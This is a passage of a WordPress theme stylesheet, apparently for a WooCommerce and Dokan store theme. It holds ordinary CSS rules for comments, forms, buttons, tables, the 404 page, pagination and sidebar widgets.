  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.page .comments-area button.submit:before, .single .comments-area button.submit:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform-origin: right top;
  background-color: var(--primary);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -ms-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -webkit-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
}
.page .comments-area button.submit:hover span, .single .comments-area button.submit:hover span {
  padding-right: 0 !important;
  padding-left: 4em !important;
}
.page .comments-area button.submit:hover i, .single .comments-area button.submit:hover i {
  right: calc(100% - 30px);
}
.page .comments-area button.submit:hover:before, .single .comments-area button.submit:hover:before {
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  transform-origin: left top;
}
.page .comments-area button.submit span, .single .comments-area button.submit span {
  position: relative;
  padding-right: 4em !important;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page .comments-area button.submit i, .single .comments-area button.submit i {
  position: absolute;
  right: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: right 0.5s ease;
  font-size: 7px;
}

article.article-default {
  margin-bottom: 25px;
  padding-bottom: 28px;
  border-bottom: 1px solid var(--border);
}
article.article-default .entry-title {
  font-size: 24px;
  line-height: 1.1666666667;
  font-weight: 600;
  margin-bottom: 8px;
}

.search form.search-form label,
.post-password-form label {
  vertical-align: middle;
}
.search form.search-form input[type=submit],
.post-password-form input[type=submit] {
  vertical-align: middle;
}

.clearfix::before, .clearfix::after {
  content: "";
  display: table;
}
.clearfix::after {
  clear: both;
}

@media (min-width: 768px) {
  .blog-style-list article.article-default {
    display: flex;
    align-items: center;
  }
  .blog-style-list .post-thumbnail {
    width: 330px;
    margin-right: 30px;
    margin-bottom: 0;
  }
  .blog-style-list .post-thumbnail img {
    width: 330px;
    height: 210px;
    object-fit: cover;
  }
  .blog-style-list .post-content {
    flex: 1;
  }
}
/*-------------------------------------------------------------
4.0 Footer
--------------------------------------------------------------*/
.matico-footer-builder .site-footer {
  padding-top: 0;
}

.copyright-bar {
  background-color: #000;
  color: #fff;
  padding: 1.618em 0;
}
.copyright-bar .site-info {
  text-align: center;
}
.copyright-bar .site-info a.site-url:not(.button) {
  color: #fff;
  text-decoration: underline;
}
.copyright-bar .site-info a.site-url:not(.button):hover {
  text-decoration: none;
}

@media (max-width: 1024px) {
  [data-elementor-type=footer] {
    margin-bottom: 60px;
  }
}

/*-------------------------------------------------------------
5.0 Alignment
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.41575em;
  margin-bottom: 1.41575em;
  clear: both;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.41575em;
  margin-bottom: 1.41575em;
  clear: both;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
  margin-bottom: 1.41575em;
}

/*-------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 5px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-weight: bold;
  height: auto;
  left: 0;
  line-height: normal;
  padding: 1em 1.618em;
  text-decoration: none;
  top: 0;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
  outline: none;
}

/*-------------------------------------------------------------
7.0 Clearing
--------------------------------------------------------------*/
.clear::before, .clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
  content: "";
  display: table;
}
.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
  clear: both;
}

/*-------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/
table {
  border-spacing: 0;
  width: 100%;
  border-collapse: collapse;
}
table caption {
  padding: 1em 0;
  font-weight: 600;
}
table td,
table th {
  padding: 1em 1.41575em;
  text-align: left;
  vertical-align: top;
  word-break: break-all;
}
table td p:last-child,
table th p:last-child {
  margin-bottom: 0;
}
table th {
  font-weight: 400;
}
table thead th {
  padding: 1.41575em;
  vertical-align: middle;
}
table tbody h2 {
  font-size: 1em;
  letter-spacing: normal;
  font-weight: normal;
}
table tbody h2 a {
  font-weight: normal;
}
.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th {
  border: 1px solid;
  border-color: var(--border);
}
table.shop_attributes td,
table.shop_attributes th {
  border: 1px solid;
  border-color: var(--border);
}

/*-------------------------------------------------------------
9.0 404 Styles
--------------------------------------------------------------*/
.error404 .header-1 {
  margin-bottom: 0;
}
.error404 .breadcrumb-wrap {
  display: none;
}
.error404 .site-content {
  margin: 0 !important;
  padding: 70px 0;
}
@media (min-width: 1024px) {
  .error404 .site-content {
    padding: 100px 0 116px;
    border-top: 1px solid var(--border);
  }
}
.error404 .page-content .widget_search {
  max-width: 540px;
  margin-left: auto;
  margin-right: auto;
}
.error404 .page-content .widget_search form .search-field {
  background-color: transparent;
  border-color: var(--accent);
}
.error404 .error-404 {
  text-align: center;
}
@media (min-width: 768px) {
  .error404 .error-404 {
    justify-content: center;
    align-items: center;
  }
  .error404 .error-404 .error-img404 {
    flex: 50%;
    margin-bottom: 0;
  }
  .error404 .error-404 .page-content {
    flex: 50%;
    text-align: center;
  }
}
.error404 .error-img404 img {
  margin: 0 auto 50px;
}
.error404 h2.title {
  font-size: 44px;
  line-height: 48px;
  font-weight: 600;
  text-align: center;
  letter-spacing: -2px;
}
.error404 .error-text {
  color: var(--light);
  font-size: 18px;
  line-height: 30px;
  font-weight: 400;
  width: 396px;
  margin: 0 auto 40px;
  text-align: center;
}
.error404 .button-404 {
  color: #FFFFFF;
  background-color: var(--primary);
  padding: 20px 32px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: bold;
}
.error404 .button-404:hover {
  transition: all 0.3s ease;
  background-color: var(--primary_hover);
}
.error404.right-sidebar .content-area, .error404.left-sidebar .content-area {
  width: 100%;
  display: block;
}

/*-------------------------------------------------------------
10.0 Comments
--------------------------------------------------------------*/
#comments {
  margin-top: 35px;
}
#comments .comment-form p {
  margin-bottom: 1em;
}
#comments .comment-form .comment-form-author,
#comments .comment-form .comment-form-email,
#comments .comment-form .comment-form-url {
  margin-bottom: 20px;
}
#comments .comment-form .comment-form-author input,
#comments .comment-form .comment-form-email input,
#comments .comment-form .comment-form-url input {
  width: 100%;
}
#comments .comment-form .comment-notes, #comments .comment-form .logged-in-as, #comments .comment-form .comment-form-cookies-consent, #comments .comment-form .comment-form-comment {
  margin-bottom: 20px;
}
#comments .comment-form .comment-notes a, #comments .comment-form .logged-in-as a, #comments .comment-form .comment-form-cookies-consent a, #comments .comment-form .comment-form-comment a {
  text-decoration: underline;
  color: var(--text);
}
#comments .comment-form .comment-notes a:hover, #comments .comment-form .logged-in-as a:hover, #comments .comment-form .comment-form-cookies-consent a:hover, #comments .comment-form .comment-form-comment a:hover {
  color: var(--primary);
}
#comments .comments-title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 25px;
}
#comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-url {
  padding: 0 10px;
  order: -1;
}
@media (min-width: 1024px) {
  #comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-url {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
}
#comments .comment-notes {
  flex: 0 0 100%;
  max-width: 100%;
  order: -1;
}
#comments .comment-form-comment {
  flex: 0 0 100%;
  max-width: 100%;
}
#comments .comment-form-cookies-consent {
  flex: 0 0 100%;
  max-width: 100%;
}
#comments .comment-list {
  position: relative;
  list-style: none;
  margin: 0;
}
#comments .comment-list .comment-body {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
}
#comments .comment-list .comment-body::before, #comments .comment-list .comment-body::after {
  content: "";
  display: table;
}
#comments .comment-list .comment-body::after {
  clear: both;
}
#comments .comment-list .comment-author {
  display: none;
}
@media (min-width: 1024px) {
  #comments .comment-list .comment-author {
    display: block;
  }
}
#comments .comment-list .avatar {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
  margin-bottom: 10px;
  margin-right: 30px;
}
#comments .comment-list .comment-content {
  width: 100%;
  padding: 15px 24px 15px 40px;
  border: 1px solid var(--border);
  border-radius: 5px;
  position: relative;
}
@media (min-width: 1024px) {
  #comments .comment-list .comment-content {
    width: calc(100% - 80px);
  }
  #comments .comment-list .comment-content:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-right: 7px solid var(--border);
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    left: -7px;
    top: 22px;
  }
}
#comments .comment-list .comment-content .comment-text {
  margin-bottom: 8px;
}
#comments .comment-list .comment-content .comment-text p:last-child {
  margin-bottom: 0;
}
#comments .comment-list .comment-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
  flex-wrap: wrap;
}
#comments .comment-list .comment-meta {
  margin-right: 10px;
}
#comments .comment-list .comment-meta a.comment-date {
  color: var(--light);
  font-size: 14px;
  font-weight: 500;
}
#comments .comment-list .comment-meta a.comment-date:hover {
  color: var(--primary);
}
#comments .comment-list .comment-meta .comment-author {
  display: inline-block;
  margin-right: 6px;
}
#comments .comment-list .comment-meta cite {
  color: var(--accent);
  font-style: normal;
  clear: both;
  display: block;
  letter-spacing: 0.02em;
  font-weight: 700;
  font-size: 16px;
  font-family: var(--e-global-typography-accent-font-family);
}
#comments .comment-list .comment-meta cite a {
  color: var(--accent);
}
#comments .comment-list .comment-meta cite a:hover {
  color: var(--primary);
}
#comments .comment-list .trackback .comment-body .comment-content:before,
#comments .comment-list .pingback .comment-body .comment-content:before {
  content: none;
}
#comments .comment-list .reply::before, #comments .comment-list .reply::after {
  content: "";
  display: table;
}
#comments .comment-list .reply::after {
  clear: both;
}
#comments .comment-list .reply a {
  font-size: 12px;
  color: var(--accent);
  text-transform: uppercase;
  line-height: 1.25;
  display: inline-block;
  margin-right: 5px;
  padding: 8px 15px;
  margin-top: 5px;
  margin-bottom: 5px;
  position: relative;
}
#comments .comment-list .reply a:before {
  margin-right: 6px;
}
#comments .comment-list .reply a:after {
  content: "" !important;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--primary);
  opacity: 0.2;
  z-index: -1;
  border-radius: 5px;
}
#comments .comment-list .reply a:last-child {
  margin-right: 0;
}
#comments .comment-list .reply a:hover:after {
  opacity: 1;
}
#comments .comment-list .children {
  list-style: none;
}
#comments .comment-list #respond {
  padding: 20px 1.618em 15px;
  background-color: rgba(0, 0, 0, 0.0125);
  margin: 10px 0 10px auto;
  border-radius: 20px;
  border: 1px solid var(--border);
  width: 100%;
}
@media (min-width: 1024px) {
  #comments .comment-list #respond {
    width: calc(100% - 80px);
  }
}
#comments .bypostauthor {
  font-size: inherit;
}
#comments blockquote {
  margin-left: 0;
}
#comments table th,
#comments table td {
  border: 1px solid;
  border-color: var(--border);
}

#commentform {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
#commentform > p, #commentform .comment-form-rating {
  padding: 0 10px;
  width: 100%;
}

.comment-content a {
  word-wrap: break-word;
}

#respond {
  clear: both;
  position: relative;
  margin-top: 30px;
}
#respond .comment-form-cookies-consent label {
  color: var(--text);
}
#respond .form-submit,
#respond form {
  margin-bottom: 0;
}
#respond label {
  color: var(--accent);
}
#respond #reply-title {
  color: var(--accent);
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: 500;
  font-family: var(--e-global-typography-accent-font-family);
}
#respond #cancel-comment-reply-link {
  position: absolute;
  top: 15px;
  right: 0.5407911001em;
  display: block;
  height: 1.5rem;
  width: 1.5rem;
  overflow: hidden;
  line-height: 1;
  font-size: 1.5rem;
  text-align: center;
  transition: transform, ease, 0.3s;
}
#respond #cancel-comment-reply-link:hover {
  transform: scale(1.3);
}

/*-------------------------------------------------------------
11.0 Forms
--------------------------------------------------------------*/
form {
  margin-bottom: 1.618em;
}

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-disable */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-enable */
}

/* Button Outline */
.button-outline {
  border: 1px solid;
  border-radius: 5px;
  background: transparent;
  border-color: var(--primary);
  color: var(--primary);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  display: inline-block;
}
.button-outline:hover {
  color: #fff !important;
  background-color: var(--primary_hover);
  border-color: var(--primary_hover);
}
.button-outline.loading {
  opacity: 0.5;
}
.button-outline.small {
  padding: 0.5407911001em 0.875em;
  font-size: 0.875em;
}
.button-outline.disabled, .button-outline:disabled {
  opacity: 0.5 !important;
  cursor: not-allowed;
}
.button-outline.disabled:hover, .button-outline:disabled:hover {
  opacity: 0.5 !important;
}

button,
input[type=button],
input[type=reset],
input[type=submit],
.button,
.dokan-btn {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  border-radius: 4px;
  cursor: pointer;
  padding: 1.215em 2em;
  text-decoration: none;
  text-shadow: none;
  -webkit-appearance: none;
  line-height: 1.2857142857;
  border: none;
  color: #fff;
  background-color: var(--primary);
}
button::after,
input[type=button]::after,
input[type=reset]::after,
input[type=submit]::after,
.button::after,
.dokan-btn::after {
  display: none;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.button:hover,
.dokan-btn:hover {
  color: #fff;
  background-color: var(--primary_hover);
}
button.loading,
input[type=button].loading,
input[type=reset].loading,
input[type=submit].loading,
.button.loading,
.dokan-btn.loading {
  opacity: 0.5;
}
button.small,
input[type=button].small,
input[type=reset].small,
input[type=submit].small,
.button.small,
.dokan-btn.small {
  padding: 0.5407911001em 0.875em;
  font-size: 0.875em;
}
button.disabled, button:disabled,
input[type=button].disabled,
input[type=button]:disabled,
input[type=reset].disabled,
input[type=reset]:disabled,
input[type=submit].disabled,
input[type=submit]:disabled,
.button.disabled,
.button:disabled,
.dokan-btn.disabled,
.dokan-btn:disabled {
  opacity: 0.5 !important;
  cursor: not-allowed;
}
button.disabled:hover, button:disabled:hover,
input[type=button].disabled:hover,
input[type=button]:disabled:hover,
input[type=reset].disabled:hover,
input[type=reset]:disabled:hover,
input[type=submit].disabled:hover,
input[type=submit]:disabled:hover,
.button.disabled:hover,
.button:disabled:hover,
.dokan-btn.disabled:hover,
.dokan-btn:disabled:hover {
  opacity: 0.5 !important;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}
input[type=checkbox] + label,
input[type=radio] + label {
  margin: 0 0 0 0.3819820591em;
}

input[type=search]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

input[type=search] {
  box-sizing: border-box;
}
input[type=search]::placeholder {
  color: #616161;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type=text],
input[type=number],
input[type=email],
input[type=tel],
input[type=url],
input[type=password],
input[type=search],
textarea,
.input-text {
  padding: 0.813em 1.25em;
  background-color: var(--background);
  border-width: 1px;
  border-style: solid;
  border-color: var(--border);
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: normal;
  border-radius: 5px;
  outline: 0;
  transition: all ease-in-out 0.3s;
}
input[type=text]:focus,
input[type=number]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
textarea:focus,
.input-text:focus {
  border-color: var(--accent);
}

select {
  padding: 0.813em 28px 0.813em 1.25em;
}
select:not([size]):not([multiple]) {
  color: var(--text);
  background-color: #ffffff;
  border: 1px solid;
  border-color: var(--border);
  max-width: 100%;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  appearance: none;
  width: 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-position: calc(100% - 10px) center;
  background-repeat: no-repeat;
  background-size: 16px 10px;
  border-radius: 5px;
}

.select2-container--default {
  text-align: left;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 12px;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  width: 16px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: none !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-size: 16px 12px;
  width: 16px !important;
  height: 12px !important;
  position: static !important;
  margin: 0 !important;
  display: block;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
}

label {
  font-weight: 400;
}

label.inline input {
  width: auto;
}

fieldset {
  padding: 1.618em;
  padding-top: 1em;
  margin: 0;
  margin-bottom: 1.618em;
  margin-top: 1.618em;
  border-color: var(--border);
}
fieldset legend {
  font-weight: 700;
  color: var(--accent);
  padding: 0.6180469716em 1em;
  margin-left: -1em;
}

[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  -moz-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0;
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/*-------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
  border-radius: 0;
}

/*-------------------------------------------------------------
12.1 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.41575em;
}
.gallery::before, .gallery::after {
  content: "";
  display: table;
}
.gallery::after {
  clear: both;
}
.gallery .gallery-item {
  float: left;
}
.gallery .gallery-item .gallery-icon a {
  display: block;
}
.gallery .gallery-item .gallery-icon img {
  border: none;
  height: auto;
  margin: 0 auto;
}
.gallery .gallery-item .gallery-caption {
  margin: 0;
  text-align: center;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.666666667%;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14.285714286%;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11.111111111%;
}

/*-------------------------------------------------------------
12.2 Embeds
--------------------------------------------------------------*/
embed,
iframe,
object,
video {
  max-width: 100%;
}

/*-------------------------------------------------------------
13.0 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  text-align: left;
  font-style: italic;
  border-bottom: 2px solid #E4E4E4;
  padding: 5px 0;
  font-size: 14px;
  line-height: 20px;
}

/*-------------------------------------------------------------
14.0 Pagination
--------------------------------------------------------------*/
nav.navigation {
  clear: both;
}
nav.navigation::before, nav.navigation::after {
  content: "";
  display: table;
}
nav.navigation::after {
  clear: both;
}

.woocommerce-pagination {
  margin-top: 30px;
}

.pagination,
.woocommerce-pagination {
  clear: both;
}
.pagination ul.page-numbers::before, .pagination ul.page-numbers::after,
.woocommerce-pagination ul.page-numbers::before,
.woocommerce-pagination ul.page-numbers::after {
  content: "";
  display: table;
}
.pagination ul.page-numbers::after,
.woocommerce-pagination ul.page-numbers::after {
  clear: both;
}
.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
  display: flex;
  justify-content: center;
  list-style: none;
  flex-wrap: wrap;
  margin: 0;
}
.pagination .page-numbers li,
.woocommerce-pagination .page-numbers li {
  display: inline-block;
  margin-right: 10px;
}
.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
  display: inline-block;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--accent);
  background-color: transparent;
}
.pagination .page-numbers li .page-numbers.current, .pagination .page-numbers li .page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers:hover {
  background-color: var(--primary);
  color: #fff;
}
.pagination .page-numbers li .page-numbers.next, .pagination .page-numbers li .page-numbers.prev,
.woocommerce-pagination .page-numbers li .page-numbers.next,
.woocommerce-pagination .page-numbers li .page-numbers.prev {
  width: auto;
  display: flex;
  align-items: center;
}
.pagination .page-numbers li .page-numbers.next:hover, .pagination .page-numbers li .page-numbers.prev:hover,
.woocommerce-pagination .page-numbers li .page-numbers.next:hover,
.woocommerce-pagination .page-numbers li .page-numbers.prev:hover {
  color: var(--primary);
  background-color: transparent;
}
.pagination .page-numbers li .page-numbers.prev,
.woocommerce-pagination .page-numbers li .page-numbers.prev {
  margin-right: 20px;
}
.pagination .page-numbers li .page-numbers.prev i,
.woocommerce-pagination .page-numbers li .page-numbers.prev i {
  margin-right: 9px;
}
.pagination .page-numbers li .page-numbers.next,
.woocommerce-pagination .page-numbers li .page-numbers.next {
  margin-left: 20px;
}
.pagination .page-numbers li .page-numbers.next i,
.woocommerce-pagination .page-numbers li .page-numbers.next i {
  margin-left: 9px;
}

ul.pagination {
  display: flex;
  justify-content: center;
  list-style: none;
  flex-wrap: wrap;
  margin: 0;
}
ul.pagination li {
  display: inline-block;
  margin-right: 10px;
}
ul.pagination li .page-numbers {
  display: inline-block;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--accent);
  background-color: transparent;
}
ul.pagination li .page-numbers.current, ul.pagination li .page-numbers:hover {
  background-color: var(--primary);
  color: #fff;
}
ul.pagination li .page-numbers.next, ul.pagination li .page-numbers.prev {
  width: auto;
  display: flex;
  align-items: center;
}
ul.pagination li .page-numbers.next:hover, ul.pagination li .page-numbers.prev:hover {
  color: var(--primary);
  background-color: transparent;
}
ul.pagination li .page-numbers.prev {
  margin-right: 20px;
}
ul.pagination li .page-numbers.prev i {
  margin-right: 9px;
}
ul.pagination li .page-numbers.next {
  margin-left: 20px;
}
ul.pagination li .page-numbers.next i {
  margin-left: 9px;
}

.rtl .pagination a.next,
.rtl .pagination a.prev,
.rtl .woocommerce-pagination a.next,
.rtl .woocommerce-pagination a.prev {
  transform: rotateY(180deg);
}

.page-links {
  padding-top: 20px;
}
.page-links > * {
  box-sizing: content-box;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  color: var(--accent);
  border-radius: 50%;
}
.page-links > *:hover {
  background-color: #EEE;
  color: var(--accent);
}
.page-links > *.current {
  background-color: var(--primary);
  color: #fff;
}

nav.post-navigation {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  margin-top: 20px;
}
nav.post-navigation .nav-previous,
nav.post-navigation .nav-next {
  padding-top: 30px;
  padding-bottom: 30px;
}
nav.post-navigation .nav-previous a,
nav.post-navigation .nav-next a {
  display: flex;
  align-items: center;
  color: var(--accent);
}
nav.post-navigation .nav-previous a:hover,
nav.post-navigation .nav-next a:hover {
  color: var(--primary);
}
nav.post-navigation .nav-previous img,
nav.post-navigation .nav-next img {
  border-radius: 5px;
}
nav.post-navigation .nav-previous .title,
nav.post-navigation .nav-next .title {
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
  font-family: var(--e-global-typography-accent-font-family);
}
nav.post-navigation .nav-previous .reader-text,
nav.post-navigation .nav-next .reader-text {
  display: block;
  color: var(--light);
  position: relative;
  font-size: 14px;
  line-height: 22px;
  text-transform: uppercase;
}
nav.post-navigation .nav-previous {
  float: left;
  width: 50%;
  padding-right: 15px;
}
nav.post-navigation .nav-previous img {
  margin-right: 20px;
}
nav.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
  padding-left: 15px;
}
nav.post-navigation .nav-next img {
  margin-left: 20px;
}

/*-------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
@media (max-width: 1023px) {
  #secondary {
    display: none;
  }
  .dokan-store-wrap #secondary {
    display: block;
    margin-top: 40px;
  }
}
#secondary .widget .wp-block-group__inner-container > ul,
#secondary .widget .wp-block-group__inner-container > ol,
#secondary .widget .widget-content {
  padding: 30px;
  border: 1px solid var(--border);
  background-color: #FAFAFA;
  border-radius: 4px;
}
#secondary .widget .wp-block-group {
  position: relative;
}
#secondary .widget.dokan-store-contact .widget-content {
  padding: 0;
  border: none;
  background: transparent;
}
#secondary .widget.widget_product_search, #secondary .widget.widget_search {
  padding: 0;
  border: none;
}
#secondary .widget.widget_product_search .widget-title,
#secondary .widget.widget_product_search .widgettitle, #secondary .widget.widget_search .widget-title,
#secondary .widget.widget_search .widgettitle {
  margin: 0 0 20px 0;
  transform: none;
}
#secondary .widget.widget_product_search .widget-title span,
#secondary .widget.widget_product_search .widgettitle span, #secondary .widget.widget_search .widget-title span,
#secondary .widget.widget_search .widgettitle span {
  padding: 0;
}

.widget {
  margin-bottom: 30px;
}
.widget .wp-block-group__inner-container > h2,
.widget .widget-title,
.widget .widgettitle {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 600;
  color: var(--accent);
  margin-bottom: 25px;
  text-transform: capitalize;
}
.widget .wp-block-group__inner-container > h2:before,
.widget .widget-title:before,
.widget .widgettitle:before {
  content: "";
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-right: 18px;
  background-color: var(--primary);
  display: inline-block;
  position: relative;
  top: -1px;
}
.widget .price_slider .ui-slider-range {
  background-color: var(--accent);
}
.widget .price_slider .ui-slider-handle {
  background-color: var(--accent);
}
.widget .product-brands .brand-item a {
  font-size: 14px;
  color: var(--text);
}
.widget .product-brands .brand-item a:hover {
  color: var(--accent);
}
.widget .product-brands .brand-item.chosen a {
  color: var(--accent);
}
.widget .product-categories .cat-item {
  margin-bottom: 1em;
  line-height: 1.41575em;
}
.widget .product-categories .cat-item:last-child {
  margin-bottom: 0;
}
.widget select {
  margin-bottom: 1.618em;
  max-width: 100%;
}
.widget .widget-search .search-submit {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.widget.widget_recent_entries {
  counter-reset: section;
}
.widget.widget_recent_entries li {
  display: flex;
  flex-direction: row;
  margin-bottom: 30px;
  align-items: center;
}
.widget.widget_recent_entries li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.widget_recent_entries .recent-posts-thumbnail {
  flex: 0 0 auto;
  overflow: hidden;
  position: relative;
}
.widget.widget_recent_entries .recent-posts-thumbnail img {
  margin-right: 14px;
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: 4px;
}
.widget.widget_recent_entries .recent-posts-info {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
}
.widget.widget_recent_entries .post-date {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 1.2727272727;
  color: var(--light);
  margin-bottom: 5px;
}
.widget.widget_recent_entries .post-title {
  line-height: 1.4285714286;
  font-size: 16px;
  font-weight: 500;
  color: var(--accent);
  margin-bottom: 0;
}
.widget.widget_recent_entries .post-title a {
  color: var(--accent);
}
.widget.widget_recent_entries .post-title a:hover {
  text-decoration: none;
  color: var(--primary);
}
